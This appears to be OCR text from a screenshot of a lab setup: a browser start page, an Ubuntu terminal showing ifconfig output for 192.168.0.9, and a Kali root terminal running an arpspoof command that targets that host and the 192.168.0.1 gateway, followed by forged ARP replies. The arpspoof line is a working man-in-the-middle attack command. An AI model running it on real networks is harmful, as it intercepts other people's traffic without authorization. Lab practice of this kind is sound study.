 YouTube
https://www.youtube.com
SIGN IN
All
Son Heun
Home
Explore
Shorts
Subscriptions
Library
History
Example Domain
http://example.com
YouTube Switch to Tab
Power Of XX
http://localhost
GitHub: Where the world builds software · GitHub
github.com
Microsoft – 클라우드, 컴퓨터, 앱 및 게임
microsoft.com/ko-kr/
HTTP Cats
http.cat
Facebook
facebook.com
Wikipedia
wikipedia.org
This time, search with:
네니요
16:56
미주
날...
g0pher@ubuntu: ~
g0pher@ubuntu:~$ ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.0.9  netmask 255.255.255.0  broadcast 192.168.0.255
ether 00:0c:29:97:b7:cd  txqueuelen 1000  (Ethernet)
RX packets 764702  bytes 483450927 (483.4 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 278562  bytes 28184380 (28.1 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 29821  bytes 3122636 (3.1 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 29821  bytes 3122636 (3.1 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
g0pher@ubuntu:~$
Trash
File System
Home
Discord
temp
root@kali: /home/kali
File Actions Edit View Help
(root💀kali)-[/home/kali]
# arpspoof -i eth0 -t 192.168.0.9 192.168.0.1
0:c:29:c:d0:3a 0:c:29:97:b7:cd 0806 42: arp reply 192.168.0.1 is-at 0:c:29:c:d0:3a
0:c:29:c:d0:3a 0:c:29:97:b7:cd 0806 42: arp reply 192.168.0.1 is-at 0:c:29:c:d0:3a
0:c:29:c:d0:3a 0:c:29:97:b7:cd 0806 42: arp reply 192.168.0.1 is-at 0:c:29:c:d0:3a